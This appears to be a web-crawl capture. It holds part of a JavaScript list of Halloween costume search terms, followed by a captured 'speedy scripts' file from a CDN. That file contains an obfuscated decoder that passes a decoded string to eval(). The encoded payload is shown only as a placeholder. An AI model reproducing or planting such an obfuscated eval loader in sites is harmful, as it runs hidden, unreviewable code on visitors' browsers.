cloak','king kong','fox mask','rainbow friends','black and red women\'s','mini skirt','ice costume','clown noses','girl mask','green ninja','navy uniform adult costume','lily munster','witch animatronic','mardi gras masks','pink dress adult','cartoon mascots','women witch','mascot costume used','70’s men','blue jay','pregnancy belly','wizard cloak','mens cop','old wigs','adult womens','rigid collodion','ring leader','adult mickey mouse','disguise glasses','prosthetic chin','pirate shirt','mehron color','cowboy and cowgirl','secret agent','trump wig','setting spray','tv and movie costumes','blues clues','sea captain','the count','chun li','pirate sword','secret life of pets','cardinal mascot','beaver mascot','historical adult','cat mascot','disney men costumes','ben nye face makeup','mouth m','elf accessories','and kids christmas','light up tie','old people mask','book costumes','st patrick\'s','superhero cape','women super hero','adult princess of','olaf adult costume','red top hat','we’re wolf','masks horror','lace dress child','flapper dress costume','sound of music','girls clown costume','black cloak','women’s sexy costume','trick or treat studios figure','black and white wig','coming to america','ear headband','60s groovy','baby toddler costumes','leg wrap','jedi robe','red jacket','pan am','90s costumes','sulley costume','long black dress','80s costume','dog man','halloween mask scary','bumblebee costume','police badge','yellow shirt','fun adult','women hat','star fire costume','curl wig','end wigs','ninja boys','frosty the snowman','snake headband','superhero women','angel wing','animal costumes','women\'s princess','plus size clown costume','pennywise mask','mouse costume','spider women','womens animal costume','ninja men','clown dress','ghostface 25th anniversary','army men','20\'s gangster','police vest','angel costume for women','police women','man with yellow hat','kids costume size m boys','person in the yellow hat adult costume','fin hat','male wigs','really naughty','alice and wonderland','red wig long','eleven from stranger things','minion adult costumes','hello costume','man in the yellow','action figure','girls pink','ursula costume','boys superhero costume','kids ghostface costume','foam latex','shirt with hood','huggy wuggy costume','man in yellow','ghost mask','gold jumpsuit','princess kids','werewolf feet','jumpsuit adult','funny kid costumes','cat man','movie costume','adult mask','men’s cape','black costume','strawberry character','pink women\'s','women vampire','bride of frankenstein costume','great gatsby women','mens costumes','nightmare on elm street','disco men','baseball player','sequin jacket','plague doctor costume','big foot','big ears','owl mask','halloween skirt','bank robber','santa elf','dc comics robin','alien latex','mullet wig','setting powder','wigs men long','cosplay costume','ghost face knife','d rex','clown costume women','clown jumpsuit','green body suit','taylor swift','good guy doll','mummy costume*clearance','women\'s halloween costumes','cat girl','diy costume guide','teenage mutant ninja turtle','men\'s 70\'s disco','scary movie','dr strange','toy story alien','max stranger things','muscle man','dragon slayer','ponytail wig','raggedy ann','dr suess','mens fantasy costume','latex gloves','white body','adult pirate costume','batgirl womens','flapper accessories','leg avenue bee','leg avenue daisy bug','witch broom','were gloves','lion tamer','steampunk women\'s','red tie','orange tutu','cute halloween','beer girl','anakin skywalker lightsaber','inflatable suit','doll costume','two face costume','karate kid','fun world fairy','red sexy','caveman club','baseball bat','female mask','care bears','mens skeleton','funny masks','naruto shippuden','penny wise costumes','he man','men disco','women pirate','pretty woman','chef hat','airline pilot','jewelry 80’s','kids military','stormtrooper costume','sully monsters','roaring gangster','rock paper scissors','speed racer costume','pop costumes','adult bird costume','adult skin suits','seven dwarfs','teen titan','voldemort adult','venetian masquerade masks','bodysuit women','po teletubbies','on snow','freddy glove','yellow wig','astronaut kid','wednesday costume kids','nose with band','sponge bob','witch masks','ice makeup','ghostface knife','the plague doctor','blue wigs','sexy men','darth maul','gun belt','honey bear','my little pony','donkey costume','cone head','rock n roll','freddy fazbear\'s','friday the 13th mask','princess peach kid','beast mask','bunny mask','medieval men\'\'s costumes','greek gods','adult toys','furry mask','mens clown','monster hoodie','pirate woman','red boots','costume incredible','poe dameron','wednesday wig','native america','safari costume','women’s size 18','pirate hook','blue dog','spirit gum/latex','fun poncho costumes women','er nurse','women\'s 70s','sexy nurse','starwars character','ghoulish mask','pop de','ghostface dress','western cowboy','animal brown','sexy nun','adult doll costume','plus size cat in the hat','grass skirt','rabbit ears','shadow costume','power rangers dino charge','final seal','smoking jacket','sam trick-or-treat','facial hair','gray wig','cowboy holster','lightning mcqueen','sexy scary women costumes','dragon cosplay','body parts','loki headpiece','gorilla hands','20\'s costume women','green makeup','horse mascot','mask female','miami vice','from shrek','superman cape','army helmet-adult','80s and 90s','mens pirate','monster hoodie set','priest hat','the bull','bleach ichigo','saw mask','latex animal mask','queen costumes','faux fur','women’s disco','latex nose','santa wig','christmas costumes kids','men 70’s costume','mustache brown','santa men','santa claus costumes','medieval women\'s','christmas for kids','blonde wig long','grey afro wig','venetian wave','santa mask','santa claus hat','elf hat','wig hat','adult clown','fun house','full size','grey hair','womens santa','wig brown','gatsby men','color makeup','black masquerade mask','rainbow costumes','sexy women\'s top gun','hair piece','mens joker','snowflake costume','sun costume','brown vest','blond wigs','scary halloween costume for men\'s','blue skirt','yellow and black','sexy adult','bunny accessories','adult couple','oompa loompa adult','pickle costumes','fake teeth','black and yellow tights','red animal ears','dorothy costume','it the clown','men\'s robe red','60s dress','ski mask','mario bros','cop costume','mask for kids','men’s wizard','red jacket men','star trek costumes','hats brown','sexy plus size women','santa wig & beard','security vest','fur boot','spooky light','adult scary costumes for men','women’s santa','white cat','scream robe','star wars mandalorian','dalmatian ears','power rangers costume','cat ears for men','men’s plus size','gold masquerade','adult scream','superhero woman','mario kart','blue wings','disney gloves','fetish adult','men’s coat','adult cat costumes','goofy costume','adult 4xl costume','gangster hat','boys size 10','prisoner costume women','disco costumes for','ghost face costume 25th anniversary kid','gnome hat','green top hat','snake headpiece','women pant','gogo girl','of their own','gold headpiece','blue gloves','striped tights','money bag','hippy costume','army uniform','mobster women','batman mask adult','costume leather','saturday night live','adult power ranger','one piece costume','battery and jumper cable','ghostface kids','white suit men','women costumes red','carrot costume','bleach ichigo mask','mascots for rent','bullet belt','sexy men costume','skele boner','adult inflatable','ketchup bottle','cat woman mask','arabian costume','belly dance costume','pink tutu','cute costumes','toad adult','catwoman mask','evil clown','hair and bolts','grey ear'];

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_425/ecmrx_425_2.js
body_size: 6256
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe28c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe28c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",19,"DExXiFwny",17,7,31))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976